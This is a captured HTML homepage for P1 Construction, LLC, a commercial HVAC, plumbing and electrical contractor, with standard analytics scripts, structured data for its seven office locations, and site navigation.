

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://p1group.com/
body_size: 17273
content:
<!DOCTYPE html>
<html lang="en-us" dir="ltr">
    <head>
<script class="4SEO_analytics_rule_3" async src="https://www.googletagmanager.com/gtag/js?id=G-KS7H74LT8K" ></script>
<script class="4SEO_analytics_rule_3" >
    window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-KS7H74LT8K');</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://cdn.p1group.com/images/design/p1-construction-llc-favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="https://cdn.p1group.com/images/design/p1-construction-llc-touch-icon.png">
        <meta charset="utf-8">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="We are a single-source commercial mechanical construction company offering construction and fabrication services including plumbing, HVAC, electrical, and more.">
	<title>Commercial Construction and Design Company - HVAC Contractor</title>
	<link href="https://p1group.com/index.php?option=com_finder&amp;view=search&amp;format=opensearch&amp;Itemid=527" rel="search" title="OpenSearch P1 Construction, LLC" type="application/opensearchdescription+xml">
<link href="https://cdn.p1group.com/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="https://cdn.p1group.com/plugins/system/herzogdupont/modules/elements/elements/hd-flipcard/css/hd-flipcard.css?4.5.33" rel="stylesheet">
	<link href="https://cdn.p1group.com/media/system/css/joomla-fontawesome.min.css?4.5.33" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link href="https://cdn.p1group.com/templates/yootheme/css/theme.12.css?1768505004" rel="stylesheet">
	<link href="https://cdn.p1group.com/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet">
<script src="https://cdn.p1group.com/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7" defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"JLIB_JS_AJAX_ERROR_OTHER":"An error has occured while fetching the JSON data: HTTP %s status code.","JLIB_JS_AJAX_ERROR_PARSE":"A parse error has occurred while processing the following JSON data:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"finder-search":{"url":"\/index.php?option=com_finder&amp;task=suggestions.suggest&amp;format=json&amp;tmpl=component&amp;Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/p1group.com\/","base":"","baseFull":"https:\/\/p1group.com\/"},"csrf.token":"e22cf4def28063ff10eb529dc94ba375"}</script>
	<script src="https://cdn.p1group.com/media/system/js/core.min.js?a3d8f8"></script>
	<script src="https://cdn.p1group.com/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="https://cdn.p1group.com/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="https://cdn.p1group.com/plugins/system/herzogdupont/modules/elements/elements/hd-flipcard/js/hd-flipcard.js?4.5.33" defer></script>
	<script src="https://cdn.p1group.com/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.5.33"></script>
	<script src="https://cdn.p1group.com/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-flow.min.js?4.5.33"></script>
	<script src="https://cdn.p1group.com/templates/yootheme/js/theme.js?4.5.33"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LetmjAqAAAAAKUjkA8EBgr_UyIfrX9FA9n6_EuK"></script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open Menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next Page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
	<script>;window.onload = function() {
    let iframes = document.getElementsByTagName('iframe');

    for (let i = 0; i < iframes.length; i++) {
        let iframe = iframes[i],
            dataSrc    = iframe.getAttribute('data-src');
        
        if (dataSrc) {
            iframe.setAttribute('src', dataSrc)
        }
    }
};</script>
	<script>if (typeof window.grecaptcha !== 'undefined') { grecaptcha.ready(function() { grecaptcha.execute("6LetmjAqAAAAAKUjkA8EBgr_UyIfrX9FA9n6_EuK", {action:'homepage'});}); }</script>
	<script data-preview="diff">UIkit.icon.add({"ionicons-filled--mail":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\" width=\"20\" height=\"20\"><path d=\"M424 80H88a56.06 56.06 0 00-56 56v240a56.06 56.06 0 0056 56h336a56.06 56.06 0 0056-56V136a56.06 56.06 0 00-56-56zm-14.18 92.63l-144 112a16 16 0 01-19.64 0l-144-112a16 16 0 1119.64-25.26L256 251.73l134.18-104.36a16 16 0 0119.64 25.26z\"\/><\/svg>","boxicons-solid--phone-call":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"20\" height=\"20\"><path d=\"M20 10.999h2C22 5.869 18.127 2 12.99 2v2C17.052 4 20 6.943 20 10.999z\"\/><path d=\"M13 8c2.103 0 3 .897 3 3h2c0-3.225-1.775-5-5-5v2zm3.422 5.443a1.001 1.001 0 00-1.391.043l-2.393 2.461c-.576-.11-1.734-.471-2.926-1.66-1.192-1.193-1.553-2.354-1.66-2.926l2.459-2.394a1 1 0 00.043-1.391L6.859 3.513a1 1 0 00-1.391-.087l-2.17 1.861a1 1 0 00-.29.649c-.015.25-.301 6.172 4.291 10.766C11.305 20.707 16.323 21 17.705 21c.202 0 .326-.006.359-.008a.992.992 0 00.648-.291l1.86-2.171a1 1 0 00-.086-1.391l-4.064-3.696z\"\/><\/svg>"})</script>
	<script data-preview="diff">UIkit.icon.add({"fa6-solid--map-location-dot":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\" width=\"20\" height=\"20\"><path d=\"M408 120c0 54.6-73.1 151.9-105.2 192-7.7 9.6-22 9.6-29.6 0C241.1 271.9 168 174.6 168 120 168 53.7 221.7 0 288 0s120 53.7 120 120zm8 80.4c3.5-6.9 6.7-13.8 9.6-20.6.5-1.2 1-2.5 1.5-3.7l116-46.4c15.8-6.3 32.9 5.3 32.9 22.3v270.8c0 9.8-6 18.6-15.1 22.3L416 503V200.4zm-278.4-62.1c2.4 14.1 7.2 28.3 12.8 41.5 2.9 6.8 6.1 13.7 9.6 20.6v251.4L32.9 502.7C17.1 509 0 497.4 0 480.4V209.6c0-9.8 6-18.6 15.1-22.3l122.6-49zM327.8 332c13.9-17.4 35.7-45.7 56.2-77v249.3l-192-54.9V255c20.5 31.3 42.3 59.6 56.2 77 20.5 25.6 59.1 25.6 79.6 0zM288 152a40 40 0 100-80 40 40 0 100 80z\"\/><\/svg>"})</script>
	<script data-preview="diff">UIkit.icon.add({"fontawesome-solid--map-marker-alt":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 384 512\" width=\"20\" height=\"20\"><path d=\"M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z\"\/><\/svg>"})</script>
	<!-- Start: Google Structured Data -->
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness7",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+17852367350",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "301 S 4th Street, Ste 110",
        "addressCountry": "US",
        "addressLocality": "Manhattan",
        "addressRegion": "KS",
        "postalCode": "66502"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "39.17709161979462",
        "longitude": "-96.56171051920802"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "07:30",
            "closes": "16:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "07:30",
            "closes": "16:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "07:30",
            "closes": "16:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "07:30",
            "closes": "16:00"
        }
    ]
}
</script>
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness6",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+14024014676",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "14135 S 220th St, Ste 5",
        "addressCountry": "US",
        "addressLocality": "Gretna",
        "addressRegion": "NE",
        "postalCode": "68028"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.10003740325796",
        "longitude": "-96.26094951576646"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "08:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "08:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "08:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "08:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "08:00",
            "closes": "16:30"
        }
    ]
}
</script>
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness5",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+17022704432",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "5685 Cameron Street",
        "addressCountry": "US",
        "addressLocality": "Las Vegas",
        "addressRegion": "NV",
        "postalCode": "89118"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "36.086970848900705",
        "longitude": "-115.20416421018396"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "07:00",
            "closes": "15:30"
        }
    ]
}
</script>
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness4",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+18167080419",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "8701 Elmwood Ave, Ste 500",
        "addressCountry": "US",
        "addressLocality": "Kansas City",
        "addressRegion": "MO",
        "postalCode": "64132"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "38.966293229039366",
        "longitude": "-94.53465922617394"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "06:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "06:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "06:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "06:00",
            "closes": "16:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "06:00",
            "closes": "16:30"
        }
    ]
}
</script>
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness3",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+17858432910",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "2151 Haskell Ave, Bldg 1",
        "addressCountry": "US",
        "addressLocality": "Lawrence",
        "addressRegion": "KS",
        "postalCode": "66046"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "38.944069672012944",
        "longitude": "-95.22669723062673"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "07:00",
            "closes": "15:30"
        }
    ]
}
</script>
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness2",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+18162333305",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "3815 Faraon Street, Ste A",
        "addressCountry": "US",
        "addressLocality": "St. Joseph",
        "addressRegion": "MO",
        "postalCode": "64506"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "39.770155738872106",
        "longitude": "-94.80046805510594"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "07:00",
            "closes": "15:30"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "07:00",
            "closes": "15:30"
        }
    ]
}
</script>
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": [
        "HomeAndConstructionBusiness",
        "Electrician",
        "GeneralContractor",
        "HVACBusiness",
        "Plumber"
    ],
    "@id": "https://p1group.com/#localbusiness1",
    "name": "P1 Construction, LLC",
    "image": "https://cdn.p1group.com/images/design/p1-construction-llc-logo-100h.png",
    "url": "https://p1group.com/",
    "telephone": "+19135295000",
    "priceRange": "$$$",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "13605 W 96th Terrace, Ste 200",
        "addressCountry": "US",
        "addressLocality": "Lenexa",
        "addressRegion": "KS",
        "postalCode": "66215"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "38.95342307853845",
        "longitude": "-94.74323127055033"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "08:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "08:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "08:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "08:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "08:00",
            "closes": "17:00"
        }
    ]
}
</script>
<!-- End: Google Structured Data -->
	<meta property="og:locale" content="en_US" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://p1group.com/" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="P1 Construction, LLC" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Commercial Construction and Design Company - HVAC Contractor" class="4SEO_ogp_tag">
	<meta property="og:description" content="We are a single-source commercial mechanical construction company offering construction and fabrication services including plumbing, HVAC, electrical, and more." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta property="og:image" content="https://cdn.p1group.com/templates/yootheme/cache/d4/construction-companies-d45f37d7.jpeg" class="4SEO_ogp_tag">
	<meta property="og:image:width" content="1920" class="4SEO_ogp_tag">
	<meta property="og:image:height" content="1080" class="4SEO_ogp_tag">
	<meta property="og:image:alt" content="construction worker overseeing construction project in kansas city" class="4SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://cdn.p1group.com/templates/yootheme/cache/d4/construction-companies-d45f37d7.jpeg" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary_large_image" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://p1group.com/" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Commercial Construction and Design Company - HVAC Contractor" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="We are a single-source commercial mechanical construction company offering construction and fabrication services including plumbing, HVAC, electrical, and more." class="4SEO_tcards_tag">
	<meta name="twitter:image" content="https://p1group.com/templates/yootheme/cache/d4/construction-companies-d45f37d7.jpeg" class="4SEO_tcards_tag">
	<link rel="canonical" href="https://p1group.com/" class="4SEO_auto_canonical">

    
<!-- 4SEO: rule #100 -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="71iTq4t/KHGK1Dz+GrPMog" async></script>
<!-- /4SEO -->
</head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@l">


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;target-y&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;dropbar&quot;:true,&quot;dropbar-anchor&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;dropbar-transparent-mode&quot;:&quot;remove&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://p1group.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt="P1 Construction, LLC" loading="eager" width="228" height="48" src="https://cdn.p1group.com/images/design/p1-construction-llc-logo.svg"></a>
                        
                                                    
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                        
                                                    

    <a class="uk-navbar-toggle" id="module-tm-4" href="#search-tm-4-search" uk-search-icon uk-toggle></a>

    <div uk-modal id="search-tm-4-search" class="uk-modal">
        <div class="uk-modal-dialog uk-modal-body">

            
            
                <form id="search-tm-4" action="/search" method="get" role="search" class="uk-search js-finder-searchform uk-width-1-1 uk-search-medium"><span uk-search-icon></span><input name="q" class="js-finder-search-query uk-search-input" placeholder="Search" required aria-label="Search" type="search" autofocus></form>
                
            
        </div>
    </div>

<a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle uk-navbar-toggle-animate">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



    
    
        <div id="tm-dialog-mobile" class="uk-dropbar uk-dropbar-top" uk-drop="{&quot;clsDrop&quot;:&quot;uk-dropbar&quot;,&quot;flip&quot;:&quot;false&quot;,&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;,&quot;target-y&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;mode&quot;:&quot;click&quot;,&quot;target-x&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;stretch&quot;:true,&quot;pos&quot;:&quot;bottom-left&quot;,&quot;bgScroll&quot;:&quot;false&quot;,&quot;animation&quot;:&quot;reveal-top&quot;,&quot;animateOut&quot;:true,&quot;duration&quot;:300,&quot;toggle&quot;:&quot;false&quot;}">

        <div class="tm-height-min-1-1 uk-flex uk-flex-column">

            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-101 uk-active"><a href="/">Home</a></li>
	<li class="item-112"><a href="/about-us">About</a></li>
	<li class="item-113 uk-parent"><a href="/capabilities">Capabilities</a>
	<ul class="uk-nav-sub">

		<li class="item-114 uk-parent"><a href="/capabilities/construction">Construction</a>
		<ul>

			<li class="item-115"><a href="/capabilities/construction/preconstruction">Preconstruction Services</a></li>
			<li class="item-116"><a href="/capabilities/construction/virtual-design-construction">Virtual Design and Construction (BIM)</a></li>
			<li class="item-117"><a href="/capabilities/construction/mechanical">Mechanical Construction</a></li>
			<li class="item-118"><a href="/capabilities/construction/electrical">Electrical Construction</a></li>
			<li class="item-119"><a href="/capabilities/construction/technologies">Building Technologies</a></li>
			<li class="item-120"><a href="/capabilities/construction/millwright">Millwright Construction</a></li>
			<li class="item-121"><a href="/capabilities/construction/architectural-metal">Architectural Metal</a></li>
			<li class="item-122"><a href="/capabilities/construction/industrial-controls-system-integration">Industrial Controls and Robotics</a></li></ul></li>
		<li class="item-123 uk-parent"><a href="/capabilities/fabrication">Off-site Construction (Fabrication)</a>
		<ul>

			<li class="item-124"><a href="/capabilities/fabrication/piping">Piping</a></li>
			<li class="item-125"><a href="/capabilities/fabrication/plumbing">Plumbing</a></li>
			<li class="item-126"><a href="/capabilities/fabrication/electrical">Electrical</a></li>
			<li class="item-127"><a href="/capabilities/fabrication/sheet-metal">Sheet Metal</a></li>
			<li class="item-128"><a href="/capabilities/fabrication/architectural-metal">Architectural Metal</a></li>
			<li class="item-129"><a href="/capabilities/fabrication/millwright">Millwright</a></li>
			<li class="item-130"><a href="/capabilities/fabrication/modular">Modular and Facility Integrated Assembly</a></li></ul></li></ul></li>
	<li class="item-131 uk-parent"><a href="/locations">Locations</a>
	<ul class="uk-nav-sub">

		<li class="item-132"><a href="/locations/kansas-city">Lenexa, KS (Headquarters)</a></li>
		<li class="item-133"><a href="/locations/lawrence">Lawrence, KS</a></li>
		<li class="item-134"><a href="/locations/manhattan">Manhattan, KS</a></li>
		<li class="item-135"><a href="/locations/architectural-metal-kansas-city">Kansas City, MO (Architectural Metal)</a></li>
		<li class="item-136"><a href="/locations/st-joseph">St. Joseph, MO</a></li>
		<li class="item-137"><a href="/locations/las-vegas">Las Vegas, NV</a></li>
		<li class="item-138"><a href="/locations/omaha">Gretna, NE</a></li>
		<li class="item-139"><a href="/locations">View All Locations</a></li></ul></li>
	<li class="item-140"><a href="/projects">Projects</a></li>
	<li class="item-206"><a href="/newsroom">News</a></li>
	<li class="item-142"><a href="/careers">Careers</a></li>
	<li class="item-143"><a href="/contact-us">Contact</a></li></ul>

</div>

            </div>
            
            
        </div>

    </div>
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@l">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel" id="module-114">

    
    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<ul class="uk-list">
    
    
                <li class="el-item">            
    
        <div class="uk-grid uk-grid-small uk-child-width-expand uk-flex-nowrap uk-flex-middle">            <div class="uk-width-auto"><span class="el-image uk-text-success" uk-icon="icon: boxicons-solid--phone-call; width: 30; height: 30;"></span></div>            <div>
                <div class="el-content uk-panel"><p><strong>Call Us at <a href="tel:+1-913-529-5000">(913) 529-5000 </a></strong></p></div>            </div>
        </div>
    
        </li>        
    
    
</ul>
                
            
        
    
</div></div>
</div>
</div>
                
                
            </div>
        </div>
        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel" id="module-113">

    
    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin"><p><strong>We're Hiring</strong> - Join the P1 team   <strong><a href="/careers" class="uk-button uk-button-danger uk-button-small">Careers</a></strong></p></div>
                
            
        
    
</div></div>
</div>
</div>
            </div>
        </div>
        
    </div>
</div>

<header class="tm-header uk-visible@l">



        <div uk-sticky media="@l" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container uk-navbar-primary">

            <div class="uk-container uk-container-xlarge">
